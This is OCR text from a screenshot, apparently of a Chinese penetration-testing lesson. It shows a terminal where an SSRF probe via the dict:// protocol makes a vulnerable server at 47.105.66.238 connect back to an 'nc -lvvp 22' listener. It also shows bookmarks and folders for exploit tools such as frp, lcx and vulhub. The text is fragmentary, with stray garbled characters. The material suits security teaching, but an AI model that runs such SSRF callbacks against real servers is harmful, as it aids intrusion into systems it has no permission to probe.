 合天
网站
腾讯
tarun
有道
有道
(Che
Web
合天
渗透
云服
实例
不安全
47.105.66.238:5002
41
腾讯课堂
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
Others
Python
Html
网址导航
»
其他书签
aliyun (47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
2. aliyun (47.101.214.85)
5. 47.105.75.177-webkh2 (root)
15. 47.105.66.238 (ssrf)
/root/
Name
Siz
..
exp
frp
go
gopath
key
lcx
nextcloud
nmap
openssl-shell
scrapy-prj
soft_pack
ssh-py
text
tools
vulhub
xiuno
aliyun-ubuntu16 1
default 3
dns.py 1
1
Sessions
Tools
Macros
Sftp
dict://47
➜ ~ ➜ nc -lvvp 22
Listening on [0.0.0.0] (family 0, port 22)
Connection from [47.105.66.238] port 22 [tcp/ssh] accepted (family 2, sport 48166)
CLIENT libcurl 7.29.0
QUIT
jhdl;ga;;dgauyiekhtq
djf;ajg
^C
➜ ~ ➜ nc -lvvp 22
Listening on [0.0.0.0] (family 0, port 22)
Connection from [47.105.66.238] port 22 [tcp/ssh] accepted (family 2, sport 48174)
CLIENT libcurl 7.29.0
QUIT
DFAGA
画板 签到 答题卡 画中画 举手 预览 工具